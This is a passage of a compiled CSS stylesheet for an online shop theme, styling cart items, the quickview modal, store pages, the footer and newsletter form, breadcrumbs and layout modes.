    display: inline-block;
}

.block-promo.promo-highlighted {
    padding: 1.25rem;
    padding-bottom: 0;
    margin-bottom: 0;
}


/** CONTENT LEFT **/

.product-line-grid-left img {
    max-width: 100%;
}


/** CONTENT BODY **/

.product-line-grid-body>.product-line-info {
    margin-bottom: 0.625rem;
}

.product-line-grid-body>.product-line-info.product-price {
    font-size: 20px;
}

.product-line-grid-body>.product-line-info .current-price .price {
    font-size: 20px;
}

.product-line-grid-body>.product-line-info .product-discount {
    margin-left: 0;
}

.rtl .product-line-grid-body>.product-line-info .product-discount {
    margin-right: 0;
    margin-left: inherit;
}

.product-line-grid-body>.product-line-info .product-discount .regular-price {
    font-size: 18px;
    margin-right: 0;
}

.rtl .product-line-grid-body>.product-line-info .product-discount .regular-price {
    margin-left: 0;
    margin-right: inherit;
}

.product-line-grid-body>.product-line-info>.label {
    padding: 0;
    line-height: inherit;
    white-space: inherit;
    font-weight: 600;
    text-align: left;
}

.rtl .product-line-grid-body>.product-line-info>.label {
    text-align: right;
}

.product-line-grid-body>.product-line-info>a.label {
    font-size: 0.9375rem;
}

.product-line-grid-body>.product-line-info>.out-of-stock {
    color: red;
}

.product-line-grid-body>.product-line-info>.available {
    color: #4cbb6c;
}

.product-line-grid-body>.product-line-info>.unit-price-cart {
    padding-left: 0.3125rem;
    font-size: 0.875rem;
    color: #878787;
}

.rtl .product-line-grid-body>.product-line-info>.unit-price-cart {
    padding-right: 0.3125rem;
    padding-left: inherit;
}


/** CONTENT LEFT **/

.product-line-grid-right .bootstrap-touchspin {
    width: 4.25rem;
    float: left;
    -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
}

.rtl .product-line-grid-right .bootstrap-touchspin {
    float: right;
}

.product-line-grid-right .bootstrap-touchspin>.form-control,
.product-line-grid-right .bootstrap-touchspin>.input-group {
    color: #414141;
    background-color: white;
    height: 2.5rem;
    padding: 0.175rem 0.5rem;
    width: 3rem;
}

.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical {
    width: auto;
}

.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
    color: #414141;
    line-height: 36px;
    font-size: 20px;
}

.product-line-grid-right .cart-line-product-actions .remove-from-cart,
.product-line-grid-right .product-price .remove-from-cart {
    color: #414141;
    display: inline-block;
    margin-top: 0.3125rem;
}


/*** Responsive part ***/

@media (max-width: 767px) {
    .product-line-grid-body {
        margin-bottom: 1rem;
    }
}

@media (max-width: 575px) {
    .cart-items {
        padding: 1rem 0;
    }
    .cart-item {
        border-bottom: 1px solid #f1f1f1;
    }
    .cart-item:last-child {
        border-bottom: 0;
    }
    .cart-grid-body .cart-overview {
        padding: 0;
    }
    .cart-grid-body .no-items {
        padding: 1rem;
        display: inline-block;
    }
    .product-line-grid-left {
        padding-right: 0 !important;
    }
}

@media (max-width: 360px) {
    .product-line-grid-right .qty {
        width: 100%;
    }
    .product-line-grid-right .price {
        width: 100%;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.full-width #block-reassurance {
    margin-top: 70px;
}

.product-image-gallery #block-reassurance {
    margin-top: 15px;
}

#block-reassurance {
    margin-top: 45px;
}

#block-reassurance ul {
    display: inline-block;
}

#block-reassurance img {
    width: auto;
    height: 100%;
    margin: auto 0.625rem;
    display: none;
}

#block-reassurance li {
    padding: 10px 0;
}

#block-reassurance li .block-reassurance-item {
    padding: 20px 10px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    background: #e78fa8;
    position: relative;
}

#block-reassurance li .block-reassurance-item span {
    margin: 0px;
    color: #FFFFFF;
    font-size: 16px;
    font-weight: 300;
    padding-left: 36px;
}

.rtl #block-reassurance li .block-reassurance-item span {
    padding-right: 36px;
    padding-left: inherit;
}

#block-reassurance li:first-child span:before {
    content: "";
    background-image: url(../img/icons.png);
    background-repeat: no-repeat;
    border-radius: 0;
    top: 20px;
    position: absolute;
    display: inline-block;
    left: 0;
    margin: auto 0.625rem;
    width: 32px;
    height: 32px;
    background-position: 0 0;
}

.rtl #block-reassurance li:first-child span:before {
    right: 0;
    left: auto;
}

#block-reassurance li:nth-child(2) span:before {
    content: "";
    background-image: url(../img/icons.png);
    background-repeat: no-repeat;
    border-radius: 0;
    top: 20px;
    position: absolute;
    display: inline-block;
    left: 0;
    margin: auto 0.625rem;
    width: 32px;
    height: 32px;
    background-position: -28px 0;
}

.rtl #block-reassurance li:nth-child(2) span:before {
    right: 0;
    left: auto;
}

#block-reassurance li:last-child span:before {
    content: "";
    background-image: url(../img/icons.png);
    background-repeat: no-repeat;
    border-radius: 0;
    top: 20px;
    position: absolute;
    display: inline-block;
    left: 0;
    margin: auto 0.625rem;
    width: 32px;
    height: 32px;
    background-position: -56px 0;
}

.rtl #block-reassurance li:last-child span:before {
    right: 0;
    left: auto;
}

#product #block-reassurance li {
    padding: 0;
    float: left;
    width: 33.33333%;
}

#product #block-reassurance li:first-child {
    padding-right: 15px;
}

.rtl #product #block-reassurance li:first-child {
    padding-left: 15px;
    padding-right: inherit;
}

#product #block-reassurance li:nth-child(2) {
    padding: 0 15px;
}

#product #block-reassurance li:last-child {
    padding-left: 15px;
}

.rtl #product #block-reassurance li:last-child {
    padding-right: 15px;
    padding-left: inherit;
}

@media (max-width: 767px) {
    #product #block-reassurance li {
        width: 100%;
        margin-bottom: 10px;
    }
    #product #block-reassurance li:first-child {
        padding-right: 0px;
    }
    .rtl #product #block-reassurance li:first-child {
        padding-left: 0px;
        padding-right: inherit;
    }
    #product #block-reassurance li:nth-child(2) {
        padding: 0;
    }
    #product #block-reassurance li:last-child {
        padding-left: 0px;
    }
    .rtl #product #block-reassurance li:last-child {
        padding-right: 0px;
        padding-left: inherit;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.quickview {
    z-index: 99995;
}

.quickview .modal-dialog {
    width: calc(100% - 30px);
    max-width: 64rem;
}

.quickview .modal-content {
    min-height: 31.25rem;
}

.quickview .modal-header {
    border: none;
    padding: 0.625rem;
}

.quickview .modal-body {
    min-height: 28.88rem;
}

.quickview .modal-body .input-color {
    width: 30px;
    height: 30px;
}

.quickview .modal-body .color,
.quickview .modal-body .custom-checkbox input[type="checkbox"]+span.color {
    width: 30px;
    height: 30px;
}

.quickview .modal-body .product-price {
    font-size: 32px;
}

.quickview .modal-body .product-discount .regular-price {
    font-size: 18px;
}

.quickview .modal-body .product-add-to-cart .product_action {
    width: 100%;
    margin-top: 20px;
}

.quickview .modal-footer {
    border-top: 1px solid rgba(172, 170, 166, 0.3);
    text-align: center;
}

.quickview .layer {
    display: none;
}

.quickview .product-cover .product-flags .product-flag.online-only {
    right: 6.625rem;
}

.rtl .quickview .product-cover .product-flags .product-flag.online-only {
    left: 6.625rem;
    right: auto;
}

.quickview .product-cover .product-flags .product-flag.on-sale,
.quickview .product-cover .product-flags .product-flag.new,
.quickview .product-cover .product-flags .product-flag.discount {
    left: 1.25rem;
}

.rtl .quickview .product-cover .product-flags .product-flag.on-sale,
.rtl .quickview .product-cover .product-flags .product-flag.new,
.rtl .quickview .product-cover .product-flags .product-flag.discount {
    right: 1.25rem;
    left: auto;
}

.quickview .product-cover img {
    width: 95%;
}

.quickview .arrows-product-fake {
    display: none;
}

.quickview .images-container {
    position: relative;
    z-index: 1;
    text-align: center;
}

.quickview .images-container .product-cover {
    padding-right: 90px;
}

.rtl .quickview .images-container .product-cover {
    padding-left: 90px;
    padding-right: inherit;
}

.quickview .images-container .product-thumb-images {
    position: absolute;
    top: 20px;
    right: 0px;
    width: 80px;
    z-index: 9;
}

.rtl .quickview .images-container .product-thumb-images {
    left: 0px;
    right: auto;
}

.quickview .product-thumb-images {
    position: relative;
}

.quickview .product-thumb-images .slick-list {
    margin-left: 0px;
    margin-right: 0px;
}

.quickview .product-thumb-images .slick-list .slick-slide {
    padding: 5px 0;
}

.quickview .slick-arrows .slick-arrow {
    width: 100%;
    margin: auto;
    color: #FFFFFF;
    background: #e78fa8;
}

.quickview .slick-arrows .slick-arrow:before {
    color: white;
}

.quickview .slick-arrows .slick-arrow:hover {
    color: #FFFFFF;
    background: #000000;
    font-family: "FontAwesome";
}

.quickview .slick-arrows .slick-arrow:hover:before {
    color: white;
}

.quickview .slick-arrows .slick-arrow.slick-next {
    top: -10px;
    left: 0;
    right: 0;
    bottom: auto;
}

.quickview .slick-arrows .slick-arrow.slick-next:before {
    content: "\f077";
}

[dir="rtl"] .quickview .slick-arrows .slick-arrow.slick-next:before {
    content: "\f077";
}

.quickview .slick-arrows .slick-arrow.slick-prev {
    top: auto;
    left: 0;
    right: 0;
    bottom: -30px;
}

.quickview .slick-arrows .slick-arrow.slick-prev:before {
    content: "\f078";
}

[dir="rtl"] .quickview .slick-arrows .slick-arrow.slick-prev:before {
    content: "\f078";
}

.quickview .social-sharing {
    margin: 0.625rem 1.25rem 0px 0.625rem;
}

.rtl .quickview .social-sharing {
    margin: 0.625rem 0.625rem 0px 1.25rem;
}

#stores .page-stores {
    width: 85%;
    margin: 0 auto;
}

#stores .page-stores .store-item {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
}

#stores .page-stores .store-picture img {
    max-width: 100%;
}

#stores .page-stores .store-item-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    padding: 1.875rem 0;
}

#stores .page-stores .store-item-container ul {
    margin-bottom: 0;
    font-size: 0.875rem;
}

#stores .page-stores .store-item-container .divide-left {
    border-left: #f1f1f1 1px solid;
}

.rtl #stores .page-stores .store-item-container .divide-left {
    border-right: #f1f1f1 1px solid;
    border-left: inherit;
}

#stores .page-stores .store-item-container .divide-left tr {
    height: 1.563rem;
}

#stores .page-stores .store-item-container .divide-left td {
    padding-left: 0.375rem;
}

#stores .page-stores .store-item-container .divide-left th {
    text-align: right;
}

#stores .page-stores .store-item-container .store-description {
    font-size: 0.875rem;
}

#stores .page-stores .store-item-footer {
    margin-top: 0.5rem;
    padding-top: 0.5rem;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute;
}

#stores .page-stores .store-item-footer.divide-top {
    border-top: #f1f1f1 1px solid;
}

#stores .page-stores .store-item-footer div:first-child {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 65%;
    -moz-flex: 0 0 65%;
    -ms-flex: 0 0 65%;
    flex: 0 0 65%;
}

#stores .page-stores .store-item-footer i.material-icons {
    margin-right: 0.625rem;
    color: #acaaa6;
    font-size: 0.875rem;
}

#stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
}


/*** Responsive part ***/

@media (max-width: 767px) {
    #stores .page-stores {
        width: 100%;
    }
    #stores .page-stores .store-item-container {
        padding: 1rem 0;
    }
}

@media (max-width: 575px) {
    #stores .page-stores .store-item-container {
        display: block;
    }
    #stores .page-stores .store-item-container .divide-left {
        border-left: none;
    }
    .rtl #stores .page-stores .store-item-container .divide-left {
        border-right: none;
        border-left: inherit;
    }
    #stores .page-stores .store-item-container .store-description a {
        margin-bottom: 0.5rem;
    }
    #stores .page-stores .store-item-container .store-description address {
        margin-bottom: 0.5rem;
    }
    #stores .page-stores .store-item-footer {
        display: block;
    }
    #stores .page-stores .store-item-footer.divide-top {
        border-top: #f1f1f1 1px solid;
    }
    #stores .page-stores .store-item-footer li {
        margin-bottom: 0.625rem;
    }
    #stores .page-stores .store-item-footer .card-block {
        padding: 0.75rem 0.75rem 0;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.footer-container {
    margin-top: 1.25rem;
    overflow: hidden;
}

.footer-container li {
    margin-bottom: 1.25rem;
}

.footer-container li a {
    color: #999999;
    font-size: 14px;
    cursor: pointer;
}

.footer-container li a:hover {
    color: #e78fa8;
}

.footer-container .links .collapse {
    display: inherit;
}

.footer-bottom .ApColumn .block {
    margin-bottom: 0px;
}

.footer-top .block_newsletter.block {
    margin-bottom: 0px;
}

.block_newsletter {
    padding: 40px 0px;
    margin-bottom: 0.625rem;
}

@media (min-width: 768px) {
    .block_newsletter {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
    }
}

.block_newsletter.block .title_block {
    color: #000000;
    margin: 0;
    padding: 15px 0;
}

@media (min-width: 768px) {
    .block_newsletter.block .title_block {
        width: 41.66667%;
        float: left;
    }
    .rtl .block_newsletter.block .title_block {
        float: right;
    }
}

@media (max-width: 991px) {
    .block_newsletter.block .title_block {
        text-align: center;
    }
}

@media (min-width: 768px) {
    .block_newsletter.block .block_content {
        width: 58.33333%;
        float: left;
    }
    .rtl .block_newsletter.block .block_content {
        float: right;
    }
}

.block_newsletter p {
    padding-top: 0.625rem;
}

.block_newsletter form .input-wrapper {
    overflow: hidden;
    border-bottom: 1px solid black;
}

.block_newsletter form input[type=email] {
    padding: 17px 20px 0 0;
    color: #272727;
    text-indent: 0;
    background: none;
    border: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    width: 100%;
}

.block_newsletter form input[type=email]::-webkit-input-placeholder {
    color: #999999;
    text-indent: 0.625rem;
}

.block_newsletter form input[type=email]::-moz-placeholder {
    color: #999999;
    text-indent: 0.625rem;
}

.block_newsletter form input[type=email]:-moz-placeholder {
    color: #999999;
    text-indent: 0.625rem;
}

.block_newsletter form input[type=email]:-ms-input-placeholder {
    color: #999999;
    text-indent: 0.625rem;
}

.block_newsletter form input[type=email]:focus {
    outline: 0;
}

.block_newsletter form input {
    height: 45px;
}

.block_newsletter form .btn {
    background: none;
    border: none;
    position: absolute;
    text-align: center;
    padding: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 46px;
    height: 57px;
}

.rtl .block_newsletter form .btn {
    left: 0;
    right: auto;
}

.block_newsletter form .btn .fa {
    color: #1f1f1f;
}

.block_newsletter form .btn span {
    display: none;
}

.block_newsletter form .btn:hover .fa,
.block_newsletter form .btn:focus .fa,
.block_newsletter form .btn:active .fa {
    color: #e78fa8;
}

.block-contact ul li {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    line-height: 1.625rem;
}

.block-contact .fa {
    color: white;
    font-size: 1rem;
    width: 2.5rem;
    margin-top: 0.25rem;
}

.block-social {
    text-align: right;
    padding: 2.5rem 0;
}

.rtl .block-social {
    text-align: left;
}

.block-social ul {
    margin-bottom: 0;
}

.block-social li {
    display: inline-block;
    cursor: pointer;
    margin: 0.125rem;
    text-align: center;
}

.block-social li:hover a {
    color: transparent;
}

.block-social li.facebook a:before {
    content: "\f09a";
}

.block-social li.twitter a:before {
    content: "\f099";
}

.block-social li.rss a:before {
    content: "\f09e";
}

.block-social li.youtube a:before {
    content: "\f16a";
}

.block-social li.googleplus a:before {
    content: "\f0d5";
}

.block-social li.pinterest a:before {
    content: "\f0d2";
}

.block-social li.vimeo a:before {
    content: "\f27d";
}

.block-social li.instagram a:before {
    content: "\f16d";
}

.block-social li a {
    white-space: nowrap;
    text-indent: 100%;
    overflow: hidden;
}

.block-social li a span {
    display: none;
}

.block-social li a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 24px;
    color: #999999;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.block-social li a:hover {
    color: transparent;
}

.block-social li a:hover:before {
    color: #e78fa8;
}

@media (max-width: 767px) {
    .footer-container .ApColumn .block {
        margin-bottom: 0px;
    }
    .footer-container .ApColumn .links .h3,
    .footer-container .ApColumn .links .title_block,
    .footer-container .ApColumn .block-toggler .h3,
    .footer-container .ApColumn .block-toggler .title_block {
        line-height: 1.5;
        display: inline-block;
    }
    .footer-container .ApColumn .links .navbar-toggler,
    .footer-container .ApColumn .block-toggler .navbar-toggler {
        margin-top: 0.9375rem;
    }
    .footer-container .ApColumn .links ul,
    .footer-container .ApColumn .block-toggler ul {
        margin-bottom: 0;
    }
    .block_newsletter .conditions {
        margin-bottom: 1.25rem;
    }
}

.copyright {
    color: #999999;
    font-size: 12px;
    padding-top: 6px;
    margin-bottom: 0;
}

@media (min-width: 576px) {
    .copyright {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-justify-content: flex-start;
        -ms-justify-content: flex-start;
        -o-justify-content: flex-start;
        justify-content: flex-start;
        -ms-flex-pack: start;
    }
    .Payment {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -moz-box-pack: end;
        box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        -ms-justify-content: flex-end;
        -o-justify-content: flex-end;
        justify-content: flex-end;
        -ms-flex-pack: end;
    }
}

@media (max-width: 767px) {
    .copyright,
    .Payment {
        text-align: center;
        display: block;
    }
    .Payment {
        padding-top: 35px;
    }
    .footer-bottom {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media (max-width: 320px) {
    .footer-bottom {
        padding-bottom: 80px;
    }
}

@media (max-width: 991px) {
    .footer-bottom {
        padding-bottom: 60px;
    }
    .block-social {
        text-align: center;
        padding: 0.625rem 0 1.875rem;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.contact-rich {
    color: #878787;
    margin-bottom: 2rem;
    word-wrap: break-word;
}

.contact-rich h4 {
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 2rem;
}

.contact-rich .block {
    height: auto;
    overflow: hidden;
}

.contact-rich .block .icon {
    float: left;
    width: 3.5rem;
}

.rtl .contact-rich .block .icon {
    float: right;
}

.contact-rich .block .icon i {
    font-size: 2rem;
}

.contact-rich .block .data {
    color: #414141;
    font-size: 0.8125rem;
    width: auto;
    overflow: hidden;
}

.contact-rich .block .data.email {
    padding-top: 0.375rem;
}

.contact-form {
    padding: 1rem;
    color: #878787;
    width: 100%;
}

.contact-form h3 {
    text-transform: uppercase;
    color: #414141;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

#products #main .page-header,
#pagenotfound #main .page-header {
    margin: 2rem 0 3rem;
}

#products #main .page-content,
#pagenotfound #main .page-content {
    margin-bottom: 10rem;
}

#products .page-not-found,
#pagenotfound .page-not-found {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 1rem;
    font-size: 0.8125rem;
    color: #878787;
    max-width: 570px;
    margin: 0 auto;
}

#products .page-not-found h4,
#pagenotfound .page-not-found h4 {
    font-size: 0.875rem;
    font-weight: 700;
    margin: 0.5rem 0 1rem;
}

#products .page-not-found .search-widget,
#pagenotfound .page-not-found .search-widget {
    float: none;
}

#products .page-not-found .search-widget form button[type=submit],
#pagenotfound .page-not-found .search-widget form button[type=submit] {
    top: 24px;
}

#products .page-not-found .search-widget input,
#pagenotfound .page-not-found .search-widget input {
    width: 100%;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.customization-modal .modal-content {
    border-radius: 0;
    border: 1px solid #f6f6f6;
}

.customization-modal .modal-content .modal-body {
    padding-top: 0;
}

.customization-modal .modal-content .modal-body .product-customization-line {
    padding-bottom: 0.9375rem;
    padding-top: 0.9375rem;
    border-bottom: 1px solid #f6f6f6;
}

.customization-modal .modal-content .modal-body .product-customization-line .label {
    font-weight: bold;
    text-align: right;
}

.customization-modal .modal-content .modal-body .product-customization-line:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.sitemap-title {
    text-transform: capitalize;
}

.sitemap {
    margin-top: 0.9375rem;
}

.sitemap h2 {
    color: #414141;
    text-transform: uppercase;
    font-size: 1.1rem;
    font-weight: 600;
    border-bottom: 1px solid #acaaa6;
    margin-left: -15px;
    width: 100%;
    height: 35px;
}

.sitemap ul {
    margin-left: -15px;
    margin-top: 20px;
}

.sitemap ul.nested {
    margin-left: 20px;
}

.sitemap ul li {
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

@media (max-width: 575px) {
    .sitemap {
        margin-top: 0;
    }
}


/*** LAYOUT MODE ***/

body.layout-boxed-md {
    background: #FFFFFF;
}

body.layout-boxed-md #page {
    max-width: 960px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF;
}

body.layout-boxed-md #page .container {
    max-width: 940px;
}

body.layout-boxed-lg {
    background: #FFFFFF;
}

body.layout-boxed-lg #page {
    max-width: 1220px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF;
}

body.layout-boxed-lg #page .container {
    max-width: 1200px;
}

body.layout-boxed-lg .breadcrumb .breadcrumb-heading {
    top: 40px;
}


/*** HEADER ***/

.header-nav {
    min-height: auto;
    font-size: 0.875rem;
    background: #FFFFFF;
}

.header-nav .container {
    background: transparent;
    color: #999999;
}

.header-nav a {
    color: #999999;
}

.header-nav a:hover {
    color: #e78fa8;
}

.navbar-fixed-top .header-top {
    -moz-box-shadow: 0px 3px 5px #c1c1c1;
    -webkit-box-shadow: 0px 3px 5px #c1c1c1;
    -o-box-shadow: 0px 3px 5px #c1c1c1;
    -ms-box-shadow: 0px 3px 5px #c1c1c1;
    box-shadow: 0px 3px 5px #c1c1c1;
    background: #FFFFFF;
}

.navbar-fixed-top .header-top .container,
.navbar-fixed-top .bottomnav .container {
    box-shadow: none;
}

.navbar-fixed-top .bottomnav {
    box-shadow: none;
}

.header-top {
    background: transparent;
    position: relative;
}

.header-top .container {
    background: #FFFFFF;
    color: #000000;
}

.header_logo {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
}

.popover {
    font-family: inherit;
}


/*** WRAPPER ***/

#page {
    overflow: hidden;
}

#index #wrapper {
    padding-top: 0;
}

#wrapper {
    padding-top: 1.5625rem;
}

#wrapper .banner {
    margin-bottom: 1.5rem;
    display: block;
}

#wrapper .banner img {
    -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
}

.breadcrumb {
    background: transparent;
    padding: 0;
    position: relative;
    text-align: center;
}

.breadcrumb .breadcrumb-heading {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column;
}

.breadcrumb .category-name {
    display: block;
    font-size: 36px;
    text-transform: capitalize;
    font-weight: 400;
    margin-bottom: 5px;
}

.breadcrumb[data-depth="1"] {
    display: none;
}

.breadcrumb ol {
    padding-left: 0;
    margin-bottom: 0;
}

.breadcrumb li {
    display: inline;
}

.breadcrumb li .navigation-pipe {
    color: #999999;
    padding-left: 5px;
}

.rtl .breadcrumb li .navigation-pipe {
    padding-right: 5px;
    padding-left: inherit;
}

.breadcrumb li:first-child .navigation-pipe {
    display: none;
}

.breadcrumb li:last-child {
    content: "/";
    color: #999999;
    margin: 0.3125rem;
}

.breadcrumb li:last-child::after {
    content: "";
}

.breadcrumb li a {
    color: #999999;
}

.breadcrumb li a:hover {
    color: #e78fa8;
}


/*** MAIN ***/

#main .page-header {
    margin-bottom: 1.5625rem;
}

#main .page-content {
    margin-bottom: 1.5625rem;
}

#main .page-content h6 {
    margin-bottom: 1.125rem;
}

#main .page-content #notifications {
    margin-left: -15px;
    margin-right: -15px;
}

#main .page-footer {
    margin-bottom: 1.5625rem;
}

.footer_link .btn-outline:hover .material-icons {
    color: white;
}

.footer_link .btn-outline .material-icons {
    color: #999999;
}

#notifications ul {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .text-sm-center {
        text-align: center;
    }
}

.sitemap ul.tree li {
    line-height: 20px;
    padding: 0.3125rem 0;
}

.sitemap ul.tree li a.parent-page {
    text-transform: uppercase;
    font-weight: 700;
}

.sitemap ul.tree li ul {
    padding-left: 0.625rem;
}

.rtl .sitemap ul.tree li ul {
    padding-right: 0.625rem;
    padding-left: inherit;
}

.list-brands {
    margin: 1.25rem 0 0.625rem;
    background: #FFFFFF;
}

.brand {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
}

.brand>div {
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
